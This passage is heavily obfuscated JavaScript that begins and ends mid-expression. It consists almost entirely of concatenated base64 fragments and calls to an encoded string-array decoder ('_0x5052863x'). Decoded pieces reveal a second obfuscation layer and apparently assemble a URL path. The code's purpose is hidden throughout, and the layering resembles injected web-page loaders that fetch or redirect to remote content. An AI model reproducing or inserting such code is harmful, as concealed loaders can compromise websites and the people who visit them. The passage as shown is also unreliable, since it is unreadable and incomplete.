gy'+'YzAsJ142QDQnKStLKDB4NzI2LCdvMW1mJ'+'ykrSygweDU5NCwnXUdHbicpK0soMHg1Yz'+'csJ20jZjAnKStLKDB4MmIxLCdrQCQ1Jyk'+'rSygweDE4NywnVmpVNicpK0soMHg2NmYs'+_0x5052863x(0x300)+'ygweDc1YiwnbVYzJCcpK0soMHgzZGIsJ2'+'1WMyQnKStLKDB4Mzg5LCd5JTYwJykrSyg'+_0x5052863x(0x226)+'ayknKStLKDB4MzBhLCdeNkA0JykrSygwe'+'DcxMCwnMkZzOCcpK0soMHg0ZWQsJ28xbW'+'YnKStLKDB4')+('NjhjLCdKajZCJykrSygweDcxMiwnbSNmM'+'CcpK0soMHg1MjIsJ2wxRVgnKStLKDB4ND'+'g4LCdlYUh3JykrSygweDJmYywncVhIRyc'+'pK0soMHgyYTUsJ1hWdVgnKStLKDB4NWIy'+'LCcxb0pyJykrSygweDJkOCwnXUdHbicpK'+'0soMHg3NmQsJ1hWdVgnKStLKDB4M2M4LC'+'cxb0pyJykrSygweDNhMiwnNGRIUScpK0s'+'oMHgxYjgsJ1ptekYnKStLKDB4Mjc2LCdv'+'MW1mJykrSygweDY0MywnN0c1SCcpK0soM'+'Hg2NmUsJ1tXKWYnKStLKDB4M2ZkLCdlYU'+'h3JykrSygweDNiNCwnQkUzYScpK0soMHg'+'1MTEsJ2RYI3MnKStLKDB4NzhmLCd5NThv'+'JykrSygweDc1OCwnUWhrKScpK0soMHgzN'+'2YsJ20jZjAnKStLKDB4NDBjLCdQSFVzJy'+'krSygweDJmYSwnTXlqOScpK0soMHgxYjQ'+'sJ0FZZ2wnKStLKDB4NzYzLCdtI2YwJykr'+'SygweDI4MiwnWkNxVScpK0soMHg2MmQsJ'+'2V0I04nKStLKDB4MmVjLCd5JnBGJykrSy'+_0x5052863x(0x28f)+'HNUgnKStLKDB4NjVhLCc3RzVIJykrSygw'+_0x5052863x(0x192)+'G8nKStLKDB4NTczLCdDMDRYJykrSygweD'+'U2YywneSZwRicpK0soMHg0YTIsJ2V0I04'+_0x5052863x(0x168)+'YiwnVmpVNicpK0soMHg2ZmIsJ3FYSEcnK'+_0x5052863x(0x281)+'wnbDFFWCcpK0soMHg0YzksJ09aaiknKSt'+_0x5052863x(0x21c)+'UDhnbScpK0soMHg3MzgsJ3klNjAnKStLK'+'DB4MzkxLCdvMW1mJykrSygweDJlNiwnWF'+'Z1WCcpK0so')+('MHg2MTAsJ09aaiknKStLKDB4NmNkLCdCR'+'TNhJykrSygweDNmOSwnNGRIUScpK0soMH'+_0x5052863x(0x188)+'mJykrSygweDM1YSwnMXR6WCcpK0soMHg0'+'MDcsJ3k1OG8nKStLKDB4MjFjLCdbJmNpJ'+_0x5052863x(0x2f6)+'QsJ09aaiknKStLKDB4NTU1LCdGMHomJyk'+'rSygweDM3OCwnUEhVcycpK0soMHg1ZmYs'+'J1A4Z20nKStLKDB4NzVhLCc3RzVIJykrS'+'ygweDFhNiwnbSNmMCcpK0soMHg2ODYsJ0'+_0x5052863x(0x222)+'weDFiMywnVmpVNicpK0soMHgyMjMsJ2V0'+'I04nKStLKDB4NzkwLCdeNkA0JykrSygwe'+_0x5052863x(0x2c3)+'AnKStLKDB4NWNhLCdKajZCJykrSygweDd'+'jMiwnMkZzOCcpK0soMHg2NjgsJ1smY2kn'+'KStLKDB4NTgxLCdUODkxJykrSygweDFhO'+'Cwna0AkNScpK0soMHg2MDMsJ1tXKWYnKS'+'tLKDB4NzQxLCdsMUVYJykrSygweDY2MSw'+'ndTdWIScpK0soMHg1M2YsJ1RKIzYnKStL'+_0x5052863x(0x2c9)+'UdHbicpKSsoSygweDQ4MywndTdWIScpK0'+'soMHg0NDYsJ11HR24nKStLKDB4NzlhLCc'+'2T0N5JykrSygweDUxMCwnRjB6JicpK0so'+'MHgxOGMsJ142QDQnKStLKDB4N2IwLCd5J'+_0x5052863x(0x206)+'gxOTUsJ3kmcEYnKStLKDB4NDljLCdabXp'+_0x5052863x(0x299)+'OWIsJ0YweiYnKStLKDB4MzVjLCdLNFBAJ'+_0x5052863x(0x2fc)+'YsJ11HR24n')+('KStLKDB4NjdiLCd5NThvJykrSygweDRmO'+'SwncVhIRycpK0soMHg3NzUsJ1FoayknKS'+_0x5052863x(0x2b0)+_0x5052863x(0x2e8)+'KDB4N2NlLCdvXV5iJykrSygweDQyZCwnW'+_0x5052863x(0x301)+'B4MjYzLCddWUhFJykrSygweDczMSwnWDk'+'3eScpK0soMHg1YmEsJ29dXmInKStLKDB4'+'MmMzLCdvMW1mJykrSygweDE5MCwnVmpVN'+_0x5052863x(0x1a1)+'NkLCdYOTd5JykrSygweDU0YywnSzRQQCc'+_0x5052863x(0x241)+'LCdGMHomJykrSygweDUwYiwnZWFIdycpK'+'0soMHg1NTYsJ2V0I04nKStLKDB4NDc1LC'+'cyRnM4JykrSygweDc1MiwnM2lZIScpK0s'+'oMHg1NjgsJzF0elgnKStLKDB4MmIwLCd5'+'NThvJykrSygweDc3NCwnbVYzJCcpK0soM'+'HgzNDEsJ1ptekYnKStLKDB4NGVlLCcxdH'+'pYJykrSygweDM3NSwnQzA0WCcpK0soMHg'+'yM2EsJ1BIVXMnKStLKDB4M2Y1LCdQSFVz'+'JykrSygweDFmNiwnT1pqKScpK0soMHg1N'+'zQsJzF0elgnKStLKDB4NjA5LCdCRTNhJy'+'krSygweDcxNSwnTE1mYicpK0soMHg2OGQ'+'sJzNpWSEnKStLKDB4MmNkLCdKajZCJykr'+'SygweDUyZiwnVEojNicpK0soMHg2YzQsJ'+_0x5052863x(0x23a)+'gweDQ4NiwnTE1mYicpK0soMHg2YmQsJ1h'+'WdVgnKStLKDB4MjM5LCd5JTYwJykrSygw'+_0x5052863x(0x2aa)+_0x5052863x(0x29b)+'JkZSwnN0c1')+(_0x5052863x(0x16d)+_0x5052863x(0x2a9)+'cpK0soMHg3ZDAsJ1FoayknKStLKDB4MjA'+'yLCdeNkA0JykrSygweDE4OCwnTE1mYicp'+'K0soMHgyNjEsJ1lmTWQnKStLKDB4MjZhL'+_0x5052863x(0x1a9)+'soMHgxYmMsJ0MwNFgnKStLKDB4N2E0LCd'+'lYUh3JykrSygweDViNCwnQVlnbCcpK0so'+'MHgyOWMsJ1FoayknKStLKDB4NjY0LCdxW'+'EhHJykrSygweDU4MiwnTXlqOScpK0soMH'+_0x5052863x(0x2a2)+'1JykrSygweDQ3YiwnTE1mYicpK0soMHg0'+'ZmYsJ1shc2wnKStLKDB4NjE1LCdtI2YwJ'+'ykrSygweDU4ZSwnNGRIUScpK0soMHg2YW'+_0x5052863x(0x2ca)+'rSygweDQ3OCwnMW9KcicpK0soMHg3M2Ys'+'JzRkSFEnKStLKDB4MWMwLCdQOGdtJykrS'+'ygweDVjNSwnQVlnbCcpK0soMHgxZTYsJ0'+'JFM2EnKStLKDB4MWEzLCcxdHpYJykrSyg'+'weDQzOSwnb11eYicpK0soMHgzMDIsJ3gw'+'KGgnKStLKDB4NjFmLCd1N1YhJykrSygwe'+_0x5052863x(0x30d)+'YnKStLKDB4NTQ0LCdZZk1kJykrSygweDZ'+'lMiwneSU2MCcpK0soMHgzN2QsJ3F5Tmsn'+_0x5052863x(0x1b3)+_0x5052863x(0x1d5)+_0x5052863x(0x328)+'nM2lZIScpK0soMHg1YjUsJ1pDcVUnKStL'+'KDB4NzJhLCdldCNOJykrSygweDE5NCwna'+_0x5052863x(0x253)+'B4M2M3LCcz')+('aVkhJykrSygweDJhZSwnVDg5MScpK0soM'+_0x5052863x(0x130)+'o5JykrSygweDNjYywnW1cpZicpK0soMHg'+'3YTYsJ1ptekYnKStLKDB4NTI5LCdQOGdt'+'JykrSygweDRjNiwnMXR6WCcpK0soMHgyM'+'DQsJ1smY2knKStLKDB4NmJjLCdtVjMkJy'+'krSygweDVmMywneTU4bycpK0soMHgzODI'+'sJzZPQ3knKStLKDB4MWU1LCdbIXNsJykr'+'SygweDczMiwnMW9KcicpK0soMHg2YzEsJ'+'1Q4OTEnKStLKDB4Nzk0LCdYOTd5JykrSy'+_0x5052863x(0x14f)+'1OG8nKStLKDB4M2NkLCdxWEhHJykrSygw'+'eDdjZCwncUpRQycpK0soMHgxZmEsJ015a'+'jknKStLKDB4NDY2LCcxb0pyJykrSygweD'+'RiMSwnMXR6WCcpK0soMHg3YmYsJ1pDcVU'+'nKStLKDB4MTlkLCdYOTd5JykrSygweDRk'+'NSwnbSNmMCcpK0soMHgyZGIsJ29dXmInK'+'StLKDB4NTljLCdKajZCJykrSygweDQ3MC'+_0x5052863x(0x164)+'LKDB4NjFhLCdtI2YwJykrSygweDM5Ziwn'+'RjB6JicpK0soMHg0ZjIsJ1ptekYnKStLK'+'DB4M2QzLCdKajZCJykrSygweDFjMywnb1'+'1eYicpK0soMHgzZDksJ21WMyQnKStLKDB'+_0x5052863x(0x18b)+_0x5052863x(0x338)+_0x5052863x(0x2bd)+'cpK0soMHg2ZjYsJ21WMyQnKStLKDB4M2U'+'wLCdYOTd5JykrSygweDZmOCwnbDFFWCcp'+'K0soMHgzZWMsJ2wxRVgnKStLKDB4NTkzL'+'CdtI2YwJykrSygweDNhZSwnUDhnbScpK0'+'soMHg3OTMs')+(_0x5052863x(0x333)+'ygweDNhZCwnbDFFWCcpK0soMHg0NTAsJ1'+'ptekYnKStLKDB4MWY3LCczaVkhJykrSyg'+_0x5052863x(0x2b5)+'dVgnKStLKDB4Mjg0LCdrQCQ1JykrSygwe'+'DY5YiwnMW9KcicpK0soMHg1ZjYsJ0xNZm'+_0x5052863x(0x2af)+'2YiwnbSNmMCcpK0soMHgxZGYsJ1hWdVgn'+'KStLKDB4MjhkLCcxdHpYJykrSygweDc1M'+'ywnW1cpZicpK0soMHg2NjIsJ2V0I04nKS'+'tLKDB4N2FmLCczaVkhJykrSygweDI5ZSw'+'nVEojNicpK0soMHg1ODQsJ1RKIzYnKStL'+'KDB4MjBmLCc2T0N5JykrSygweDZiNCwnZ'+'XQjTicpK0soMHg2OWQsJ21WMyQnKStLKD'+'B4N2EwLCdLNFBAJykrSygweDQyNywnb11'+'eYicpK0soMHg2OTksJ1ptekYnKStLKDB4'+'MjlkLCdbIXNsJykrSygweDY3ZiwnXVlIR'+'ScpK0soMHg2ZGUsJ1ZqVTYnKStLKDB4ND'+_0x5052863x(0x308)+'pK0soMHg3MzAsJ1shc2wnKStLKDB4NTAy'+_0x5052863x(0x14e)+'0soMHg2N2MsJ1smY2knKStLKDB4MWVlLC'+'dbVylmJykrSygweDVmZSwnUDhnbScpK0s'+'oMHg2ZjMsJ21WMyQnKStLKDB4MjY4LCdC'+'RTNhJykrSygweDI5NSwnWm16RicpK0soM'+_0x5052863x(0x25c)+'hoJykrSygweDIwMSwna0AkNScpK0soMHg'+'1YTAsJ1Q4OTEnKStLKDB4NGEwLCdKajZC'+'JykrSygweDQwZSwneSU2MCcpK0soMHg2N'+'zUsJ0MwNFgnKSkrKEsoMHg1NzgsJ3klNj'+'AnKStLKDB4')+('NGJmLCdMTWZiJykrSygweDQ0MCwnbDFFW'+'CcpK0soMHg2OGUsJ1ZqVTYnKStLKDB4Nz'+'Y2LCdkWCNzJykrSygweDUzZSwnRjB6Jic'+'pK0soMHg2ODcsJ29dXmInKStLKDB4Nzg0'+'LCdsMUVYJykrSygweDY3ZSwnXjZANCcpK'+_0x5052863x(0x240)+'dbIXNsJykrSygweDNlOCwnW1cpZicpK0s'+'oMHg2NTUsJ0JFM2EnKStLKDB4NmE5LCdv'+'XV5iJykrSygweDMxMiwnXjZANCcpK0soM'+'HgyYTAsJ3U3ViEnKStLKDB4NjI5LCcyRn'+'M4JykrSygweDRkOSwnWFZ1WCcpK0soMHg'+'0MGIsJ3gwKGgnKStLKDB4NWRlLCczaVkh'+_0x5052863x(0x1c6)+'mQsJ3FKUUMnKStLKDB4M2NiLCdkWCNzJy'+'krSygweDYxNywnZXQjTicpK0soMHg3YWQ'+'sJ3F5TmsnKStLKDB4NjJjLCdbIXNsJykr'+'SygweDcyMiwnbzFtZicpK0soMHgzOTYsJ'+'2V0I04nKStLKDB4MzM5LCdDMDRYJykrSy'+'gweDJlMCwnWm16RicpK0soMHg1OWIsJ1Q'+'4OTEnKStLKDB4Mjk5LCdxSlFDJykrSygw'+'eDIyYiwnWFZ1WCcpK0soMHg2MzAsJ1RKI'+'zYnKStLKDB4NjJlLCdRaGspJykrSygweD'+'cxYywnMXR6WCcpK0soMHg0MTcsJzdHNUg'+'nKStLKDB4NjFkLCdlYUh3JykrSygweDM5'+'MywneSZwRicpK0soMHgyNTQsJ09aaiknK'+'StLKDB4NzI1LCdtI2YwJykrSygweDNlMi'+'wncVhIRycpK0soMHg0NmUsJ1BIVXMnKSt'+'LKDB4N2M0LCdDMDRYJykrSygweDc2NSwn'+'Nk9DeScpK0soMHg1OWQsJ28xbWYnKStLK'+'DB4MzU1LCdMTWZiJykrSygweDY4MiwnbD'+'FFWCcpK0so')+('MHg2NWMsJ11HR24nKStLKDB4NzZmLCd1N'+'1YhJykrSygweDRkYywnWDk3eScpK0soMH'+_0x5052863x(0x15c)+'sJykrSygweDcyYiwneDAoaCcpK0soMHgy'+'NTYsJ3FKUUMnKStLKDB4MWU0LCdKajZCJ'+'ykrSygweDRlNCwnN0c1SCcpK0soMHgyNj'+'YsJ1smY2knKStLKDB4Njg0LCdkWCNzJyk'+'rSygweDI0MiwnWDk3eScpK0soMHgzNmEs'+'J1ptekYnKStLKDB4MjQ1LCd4MChoJykrS'+'ygweDJkNSwnWm16RicpK0soMHgyNWMsJ1'+'shc2wnKStLKDB4NjRjLCdvMW1mJykrSyg'+_0x5052863x(0x2c7)+'Z2wnKStLKDB4MzUwLCdkWCNzJykrSygwe'+'DNhMSwneDAoaCcpK0soMHg0MjAsJ1A4Z2'+'0nKStLKDB4M2MyLCdkWCNzJykrSygweDR'+_0x5052863x(0x141)+_0x5052863x(0x148)+'CwnWyZjaScpK0soMHgyMjEsJ0MwNFgnKS'+_0x5052863x(0x1c3)+'nM2lZIScpK0soMHg0OWUsJ11ZSEUnKStL'+_0x5052863x(0x2cb)+'VlnbCcpK0soMHg3MTQsJ1ptekYnKStLKD'+'B4NTVjLCdNeWo5JykrSygweDMyMSwnSzR'+'QQCcpK0soMHg3OTcsJ1BIVXMnKStLKDB4'+'NDA2LCc2T0N5JykrSygweDI5MiwnXUdHb'+'icpK0soMHg0MDksJ1RKIzYnKStLKDB4Nz'+'A1LCd1N1YhJykrSygweDFhYSwnVmpVNic'+_0x5052863x(0x28e)+'LCdWalU2JykrSygweDNiNiwnQVlnbCcpK'+'0soMHgzN2IsJ1BIVXMnKStLKDB4NDU4LC'+'dRaGspJykr')+('SygweDMzMCwnUDhnbScpK0soMHg2MzUsJ'+_0x5052863x(0x289)+'gweDdhOCwneDAoaCcpK0soMHg0YzgsJ11'+'HR24nKStLKDB4NWQ2LCdbIXNsJykrSygw'+_0x5052863x(0x161)+'2wnKStLKDB4M2E4LCd5JnBGJykrSygweD'+'I3NSwneDAoaCcpK0soMHg2NzEsJzdHNUg'+'nKSksZltLKDB4NjUxLCdaQ3FVJyldPWZ1'+'bmN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9L'+'GZbSygweDI5MywnN0c1SCcpXT1mdW5jdG'+_0x5052863x(0x1db)+'oMHg1ZTcsJ142QDQnKV09ZnVuY3Rpb24o'+'cyx0KXtyZXR1cm4gcyt0O30sZltLKDB4M'+'jQ2LCdWalU2JyldPUsoMHgyNzIsJ21WMy'+'QnKSsncy8nLGZbSygweDIzMCwnWyFzbCc'+'pXT1LKDB4NThmLCc2T0N5JykrSygweDFm'+'OCwnQzA0WCcpK0soMHgyYjksJ1RKIzYnK'+'StLKDB4NjZiLCdLNFBAJykrSygweDdhOS'+'wnMW9KcicpK0soMHgxYTAsJ2wxRVgnKSt'+_0x5052863x(0x12d)+'ZWFIdycpK0soMHgyMzcsJ1ptekYnKStLK'+_0x5052863x(0x25f)+_0x5052863x(0x258)+'4NjRkLCd5JTYwJykrSygweDc5MSwneSU2'+'MCcpK0soMHg1ODksJ0FZZ2wnKStLKDB4M'+_0x5052863x(0x2f4)+'cpK0soMHg2ZGEsJ21WMyQnKStLKDB4MzR'+'kLCcxb0pyJykrSygweDVkMywnXUdHbicp'+'K0soMHgzMzQsJ1shc2wnKStLKDB4MzQ5L'+_0x5052863x(0x32d)+'soMHgzZDYs')+(_0x5052863x(0x174)+'ygweDVkYiwndTdWIScpK0soMHg0OTYsJ0'+'MwNFgnKStLKDB4NDZhLCdCRTNhJykrSyg'+'weDYzOSwneSZwRicpK0soMHgzNTMsJ1A4'+'Z20nKStLKDB4NDFhLCdNeWo5JykrSygwe'+'DQ4MSwnQzA0WCcpK0soMHgzZWUsJ142QD'+'QnKStLKDB4NDVlLCdUODkxJykrSygweDZ'+_0x5052863x(0x31f)+'KStLKDB4MWQwLCdtI2YwJykrSygweDRhY'+'ywnT1pqKScpK0soMHgzYTUsJ1tXKWYnKS'+_0x5052863x(0x16f)+'nZXQjTicpK0soMHg0YjMsJzF0elgnKStL'+'KDB4MmQyLCdxeU5rJykrSygweDcyMCwne'+'TU4bycpK0soMHgzOGUsJ0JFM2EnKStLKD'+'B4NjllLCdtI2YwJykrSygweDVhYiwnWFZ'+'1WCcpK0soMHgzOGEsJ3k1OG8nKStLKDB4'+_0x5052863x(0x2de)+'icpK0soMHgyMGIsJ1lmTWQnKStLKDB4Nm'+'QxLCdaQ3FVJykrSygweDU0NywnbzFtZic'+'pK0soMHg1ODMsJ09aaiknKStLKDB4NDRk'+_0x5052863x(0x1b4)+_0x5052863x(0x181)+_0x5052863x(0x1a3)+'oMHg2M2IsJ0xNZmInKStLKDB4NTcwLCde'+'NkA0JykrSygweDFiZSwnM2lZIScpK0soM'+'Hg1MWMsJ0MwNFgnKStLKDB4MzVmLCdvMW'+'1mJykrSygweDI3MCwnWFZ1WCcpK0soMHg'+_0x5052863x(0x190)+_0x5052863x(0x1c9)+_0x5052863x(0x1ac)+'krSygweDU0')+(_0x5052863x(0x2ec)+_0x5052863x(0x171)+'wnWWZNZCcpK0soMHgyNTksJ1hWdVgnKSt'+'LKDB4NjA0LCdtVjMkJykrSygweDNhMCwn'+_0x5052863x(0x27e)+'DB4MmFhLCdQOGdtJykrSygweDJiOCwnVD'+'g5MScpK0soMHgzN2MsJzZPQ3knKStLKDB'+'4NGNhLCdtVjMkJykrSygweDQxYiwnMW9K'+'cicpK0soMHg2ZjAsJ1A4Z20nKStLKDB4M'+'WNkLCdtVjMkJykrSygweDQ5MCwneDAoaC'+'cpK0soMHgzOTgsJ3FKUUMnKStLKDB4NWR'+_0x5052863x(0x1bc)+_0x5052863x(0x145)+'CcxdHpYJykrSygweDI5NywnUWhrKScpK0'+_0x5052863x(0x187)+'YVnVYJykrSygweDZiMSwnNGRIUScpK0so'+'MHg2NzMsJzFvSnInKStLKDB4NDE5LCdtV'+'jMkJykrSygweDI2Nywnb11eYicpK0soMH'+_0x5052863x(0x1b2)+'xJykrSygweDc3NiwnNk9DeScpK0soMHg0'+'YzUsJ1lmTWQnKStLKDB4MzZlLCdbIXNsJ'+'ykrSygweDc5ZiwnWDk3eScpK0soMHg2M2'+'EsJ11ZSEUnKStLKDB4NDBkLCdsMUVYJyk'+_0x5052863x(0x31d)+'J3FYSEcnKStLKDB4NGMwLCdtI2YwJykrS'+'ygweDZlZSwneSU2MCcpK0soMHgzODQsJ1'+_0x5052863x(0x27a)+'weDUxNywneSZwRicpK0soMHg2ZmYsJ09a'+'aiknKStLKDB4M2E5LCdGMHomJykrSygwe'+_0x5052863x(0x133)+'cnKStLKDB4')+('MjAzLCdQOGdtJykrSygweDc2OSwnbzFtZ'+'icpK0soMHg3OWQsJ1smY2knKStLKDB4NT'+'RhLCdBWWdsJykrSygweDI4YywnXVlIRSc'+_0x5052863x(0x340)+'LCddWUhFJykrSygweDNkNSwnUDhnbScpK'+'0soMHgxY2YsJ0s0UEAnKStLKDB4MmM0LC'+'dRaGspJykrSygweDU3YywnUDhnbScpK0s'+'oMHgxYzcsJ1Q4OTEnKStLKDB4NGQwLCdt'+_0x5052863x(0x2cf)+'Hg2ZTksJ3FKUUMnKStLKDB4NzdmLCczaV'+'khJykrSygweDcwYywnZWFIdycpK0soMHg'+_0x5052863x(0x265)+_0x5052863x(0x208)+'zMsJ0s0UEAnKStLKDB4N2EyLCdtI2YwJy'+_0x5052863x(0x22b)+'sJ0YweiYnKStLKDB4NTJlLCdQSFVzJykr'+'SygweDM1YiwnWFZ1WCcpK0soMHgzODYsJ'+'1FoayknKStLKDB4NjIyLCdtI2YwJykrSy'+'gweDM1NCwnbVYzJCcpK0soMHg0ODQsJ28'+'xbWYnKStLKDB4NTNhLCdsMUVYJykrSygw'+'eDc5OCwneSZwRicpK0soMHgzOGYsJzF0e'+'lgnKStLKDB4NTc1LCdQOGdtJykrSygweD'+'JhMiwnRjB6JicpK0soMHgyNmQsJ1RKIzY'+'nKStLKDB4MWUxLCczaVkhJykrSygweDNh'+'NCwnbDFFWCcpK0soMHg1YmYsJ2RYI3MnK'+'StLKDB4N2E3LCdrQCQ1JykrSygweDI0ZS'+'wnQzA0WCcpK0soMHg1NDMsJ015ajknKSt'+'LKDB4MzNkLCdQSFVzJykrSygweDJmYiwn'+_0x5052863x(0x339)+'DB4NDFkLCdBWWdsJykrSygweDU1NywnXj'+'ZANCcpK0so')+('MHg2MjgsJ2VhSHcnKStLKDB4Nzg3LCc2T'+_0x5052863x(0x1f7)+_0x5052863x(0x2f9)+'iJykrSygweDQ1NiwnZWFIdycpK0soMHg1'+'N2YsJ3FKUUMnKStLKDB4Mjk0LCdBWWdsJ'+'ykrSygweDU1YiwncXlOaycpK0soMHgxYj'+_0x5052863x(0x144)+'rSygweDY3MiwneTU4bycpK0soMHgxZGEs'+'J2VhSHcnKStLKDB4N2FhLCdYVnVYJykrS'+'ygweDVlMCwnXVlIRScpK0soMHg1MWEsJ0'+'xNZmInKStLKDB4MjU1LCdxWEhHJykrSyg'+'weDMxZiwnTE1mYicpK0soMHg0YzMsJ1g5'+'N3knKStLKDB4Mjg5LCddWUhFJykrSygwe'+_0x5052863x(0x1e3)+'knKStLKDB4NDBhLCdrQCQ1JykrSygweDI'+_0x5052863x(0x2f1)+'KStLKDB4MWRiLCcxdHpYJykrSygweDRhN'+'SwnbVYzJCcpK0soMHg0ZDQsJ2VhSHcnKS'+'tLKDB4NmUxLCdbVylmJykrSygweDFmYyw'+_0x5052863x(0x2bf)+'KDB4NWFkLCcyRnM4JykrSygweDZhZSwne'+'SU2MCcpK0soMHgyZWYsJ1shc2wnKStLKD'+_0x5052863x(0x331)+'qOScpKyhLKDB4MmI0LCd4MChoJykrSygw'+'eDFiZCwnZFgjcycpK0soMHg0NzEsJ1Q4O'+'TEnKStLKDB4MjI5LCdabXpGJykrSygweD'+'VmOSwnb11eYicpK0soMHgzYWYsJ2wxRVg'+'nKStLKDB4NGQ3LCdYOTd5JykrSygweDUz'+'MywnMkZzOCcpK0soMHg1MGYsJ0JFM2EnK'+'StLKDB4NDZkLCdkWCNzJykrSygweDZlNi'+'wnNk9DeScp')+('K0soMHgzMTksJ20jZjAnKStLKDB4NzVmL'+_0x5052863x(0x13f)+'soMHg2OWMsJ28xbWYnKStLKDB4MWQ5LCd'+_0x5052863x(0x19a)+_0x5052863x(0x32b)+'nBGJykrSygweDVlNCwncVhIRycpK0soMH'+'gzYjAsJ09aaiknKStLKDB4NmVhLCdBWWd'+'sJykrSygweDQ1ZiwnM2lZIScpK0soMHgy'+'Y2UsJ0pqNkInKStLKDB4MzFlLCdCRTNhJ'+'ykrSygweDUzYiwnb11eYicpK0soMHg2Nz'+_0x5052863x(0x165)+_0x5052863x(0x1f1)+_0x5052863x(0x2d1)+'ygweDVmNywndTdWIScpK0soMHg1OTgsJ1'+'ptekYnKStLKDB4Nzg5LCdxSlFDJykrSyg'+'weDRiMCwnUWhrKScpK0soMHgzNGYsJ3F5'+'TmsnKStLKDB4MmU4LCdMTWZiJykrSygwe'+'DQ2NCwnM2lZIScpK0soMHg3MjQsJzdHNU'+'gnKStLKDB4NTVkLCcxdHpYJykrSygweDZ'+_0x5052863x(0x302)+_0x5052863x(0x22e)+'iwndTdWIScpK0soMHg1ZTMsJ3FYSEcnKS'+'tLKDB4NWE2LCdLNFBAJykrSygweDVmNSw'+'ndTdWIScpK0soMHg3NTUsJ1FoayknKStL'+_0x5052863x(0x239)+'VlnbCcpK0soMHg1MTIsJ1hWdVgnKStLKD'+'B4M2UzLCdUODkxJykrSygweDY0MCwnUEh'+'VcycpK0soMHgyMWUsJ11HR24nKStLKDB4'+'NDIxLCdabXpGJykrSygweDM2MSwnWFZ1W'+'CcpK0soMHg0NjMsJ09aaiknKStLKDB4ND'+_0x5052863x(0x336))+('JykrSygweDU2YSwnUDhnbScpK0soMHg2O'+'TIsJ1Q4OTEnKStLKDB4NTIwLCdZZk1kJy'+_0x5052863x(0x14b)+'sJ1lmTWQnKStLKDB4NWJiLCdeNkA0Jykr'+'SygweDYyNiwncXlOaycpK0soMHgzMWEsJ'+'1BIVXMnKStLKDB4NzVlLCdBWWdsJykrSy'+'gweDQ0YiwnZFgjcycpK0soMHg0ZDYsJ1s'+'hc2wnKStLKDB4NDI0LCdPWmopJykrSygw'+'eDcxZiwnWWZNZCcpK0soMHg1MzksJ20jZ'+'jAnKStLKDB4NjE4LCdvXV5iJykrSygweD'+'czYywncVhIRycpK0soMHg1N2QsJ1BIVXM'+'nKStLKDB4NjlhLCdsMUVYJykrSygweDdi'+_0x5052863x(0x225)+_0x5052863x(0x2da)+'wnSzRQQCcpK0soMHg2ZDQsJ1BIVXMnKSt'+'LKDB4N2ExLCdxWEhHJykrSygweDZmNywn'+'XUdHbicpK0soMHg3MDEsJ2RYI3MnKStLK'+'DB4M2Q0LCc2T0N5JykrSygweDYyMywneD'+_0x5052863x(0x266)+'4MWNiLCdMTWZiJykrSygweDU4MCwnRjB6'+_0x5052863x(0x1ec)+'mUzLCddWUhFJykrSygweDVlNSwnM2lZIS'+'cpK0soMHg3MWQsJ2VhSHcnKStLKDB4NjF'+_0x5052863x(0x1af)+_0x5052863x(0x227)+'CdMTWZiJykrSygweDJhZCwnWWZNZCcpK0'+'soMHg2YTMsJ0MwNFgnKStLKDB4MmZmLCd'+'vXV5iJykrSygweDdjYiwncVhIRycpK0so'+'MHgzNWQsJ1ZqVTYnKStLKDB4NmJlLCdDM'+_0x5052863x(0x243)+'g0M2QsJ0Yw')+('eiYnKStLKDB4NDQ3LCdaQ3FVJykrSygwe'+'DVjYywnVmpVNicpK0soMHg0NzYsJ28xbW'+'YnKStLKDB4NmM1LCc0ZEhRJykrSygweDZ'+_0x5052863x(0x179)+_0x5052863x(0x1c7)+'ywnMXR6WCcpK0soMHgyM2UsJzJGczgnKS'+'tLKDB4NGJlLCc0ZEhRJykrSygweDVlYiw'+'neSU2MCcpK0soMHgzZTcsJzZPQ3knKStL'+'KDB4N2M2LCdYVnVYJykrSygweDMxNCwnT'+'E1mYicpK0soMHg1MDQsJ3FYSEcnKStLKD'+'B4NThhLCc0ZEhRJykrSygweDFiYSwnQkU'+'zYScpK0soMHgyZWQsJ11ZSEUnKStLKDB4'+'NjVkLCc2T0N5JykrSygweDJkNywnUEhVc'+_0x5052863x(0x2e2)+'IyLCdxeU5rJykrSygweDIwNiwnWWZNZCc'+'pK0soMHgyNWUsJ1g5N3knKStLKDB4MjE0'+'LCdQSFVzJykrSygweDE5YywnWDk3eScpK'+'0soMHgxZjksJ2tAJDUnKStLKDB4NGU1LC'+'dZZk1kJykrSygweDZiNywnWDk3eScpK0s'+'oMHgyNzEsJzF0elgnKStLKDB4NTJiLCdQ'+'SFVzJykrSygweDdjMSwnWWZNZCcpK0soM'+'HgzZjcsJ0s0UEAnKStLKDB4NmQ3LCdlYU'+'h3JykrSygweDc3ZSwnVDg5MScpK0soMHg'+'0NzIsJzNpWSEnKStLKDB4NDE1LCdUODkx'+'JykrSygweDM4ZCwnMW9KcicpK0soMHg2M'+'TEsJ1g5N3knKStLKDB4NWQ0LCdvMW1mJy'+'krSygweDQxMywnMW9KcicpK0soMHg3Nzc'+'sJ1lmTWQnKStLKDB4NzU5LCdRaGspJykr'+'SygweDM4OCwnRjB6JicpK0soMHg2NzAsJ'+_0x5052863x(0x17d)+_0x5052863x(0x2be))+('QzA0WCcpK0soMHg1NDYsJ2RYI3MnKStLK'+'DB4NzZiLCdvMW1mJykrSygweDNkZiwnNG'+'RIUScpK0soMHg2MDUsJzZPQ3knKStLKDB'+'4MjM1LCd5JnBGJykrSygweDVhNSwnWm16'+'RicpK0soMHg1NzIsJ0s0UEAnKStLKDB4N'+'jQyLCdKajZCJykrSygweDY5NSwnXjZANC'+'cpK0soMHgzNzAsJ11HR24nKStLKDB4Mzk'+'3LCddR0duJykrSygweDdjOCwnN0c1SCcp'+'K0soMHgzYmQsJ142QDQnKStLKDB4MjE4L'+'Ccxb0pyJykrSygweDI5NiwneTU4bycpK0'+'soMHg0NTksJ1ptekYnKStLKDB4NDk5LCd'+'5JnBGJykrSygweDI5YiwnWyZjaScpK0so'+'MHg0OGEsJzNpWSEnKStLKDB4MWM4LCdrQ'+'CQ1JykrSygweDQyNiwnNGRIUScpK0soMH'+_0x5052863x(0x155)+'rJykrSygweDM0YSwnUDhnbScpK0soMHg3'+_0x5052863x(0x2d0)+'ykrSygweDMyYiwnXVlIRScpK0soMHg1MG'+'QsJ3k1OG8nKStLKDB4NjQ2LCd1N1YhJyk'+'rSygweDc4MiwnWyZjaScpK0soMHg1YWEs'+_0x5052863x(0x244)+'ygweDJlMSwnWWZNZCcpK0soMHgyYmIsJ0'+_0x5052863x(0x292)+'weD